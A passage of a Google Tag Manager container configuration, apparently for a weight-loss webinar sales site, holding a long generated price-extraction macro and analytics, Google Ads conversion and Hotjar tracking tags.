headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"v